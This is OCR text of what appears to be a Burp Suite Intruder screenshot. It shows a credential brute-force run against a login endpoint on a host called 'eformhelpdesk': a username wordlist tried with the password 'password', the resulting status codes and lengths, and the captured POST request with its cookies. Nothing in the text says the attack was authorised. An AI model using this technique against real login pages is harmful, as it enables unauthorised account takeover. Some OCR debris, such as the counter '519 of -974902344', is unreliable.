 3. Intruder attack of https://eformhelpdesk - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 303 665
1 aa password 303 521
2 aaa password 303 343
3 aba password 303 343
4 abaa password 303 343
5 aba-abaa password 303 343
6 abada password 303 343
7 abadia password 303 343
8 abadiaha password 303 343
9 abadiata password 303 343
10 abadikana password 303 343
11 abaha password 303 343
12 abaia password 303 343
Request Response
Pretty Raw Hex
1 POST /login/cek_login HTTP/2
2 Host: eformhelp
3 Cookie: roundcube_cookies=enabled; timezone=
Asia/Jakarta; ci_session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
Search...
0 matches
519 of -974902344